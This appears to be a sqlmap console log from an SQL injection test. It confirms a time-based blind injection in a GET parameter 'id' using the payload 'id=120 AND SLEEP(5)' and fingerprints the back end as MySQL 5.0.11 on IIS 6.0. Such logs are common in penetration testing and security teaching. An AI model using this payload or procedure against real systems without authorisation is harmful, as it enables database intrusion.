 [13:42:43] [WARNING] heuristic (basic) test shows that GET parameter 'id' might
not be injectable
[13:42:43] [INFO] testing for SQL injection on GET parameter 'id'
[13:42:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:42:44] [WARNING] reflective value(s) found and filtering out
[13:42:51] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[13:42:56] [INFO] testing 'MySQL inline queries'
[13:42:56] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[13:42:56] [WARNING] time-based comparison requires larger statistical model, pl
ease wait......
[13:43:07] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[13:43:39] [INFO] GET parameter 'id' seems to be 'MySQL > 5.0.11 AND time-based
blind' injectable
[13:43:39] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[13:43:39] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[13:43:49] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:43:59] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection points with a total of 86 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=120 AND SLEEP(5)&x=162
---
[13:45:12] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[13:45:12] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
'
[*] shutting down at 13:45:12